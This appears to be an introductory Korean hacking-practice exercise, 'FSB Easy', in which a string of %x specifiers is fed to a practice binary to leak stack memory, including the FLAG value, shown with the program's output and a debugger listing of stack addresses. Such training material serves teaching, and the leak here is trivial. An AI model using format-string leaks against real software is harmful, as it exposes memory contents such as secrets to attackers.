 FSB Easy
FLAG 변수의 값을 %x 표시자를 통해 16진수로 출력해보세요!
bash3.2$ ./fsb1
input : %x %x %x %x %x %x %x %x %x %x
41fe41ff 25207825 78252078 20782520 25207825 78252078 20782520 2520
7825 78 41414141
Success!!
---------- Debugger -----------
%x : esp = fffdd000 , value = 41fe41ff
%x : esp = fffdd004 , value = 25207825
%x : esp = fffdd008 , value = 78252078
%x : esp = fffdd00c , value = 20782520
%x : esp = fffdd010 , value = 25207825
%x : esp = fffdd014 , value = 78252078
%x : esp = fffdd018 , value = 20782520
%x : esp = fffdd01c , value = 25207825
%x : esp = fffdd020 , value = 78
%x : esp = fffdd024 , value = 41414141
-------------------------------